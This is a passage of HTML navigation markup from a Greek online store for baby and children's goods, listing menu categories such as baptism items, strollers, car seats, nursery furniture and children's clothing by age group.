</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
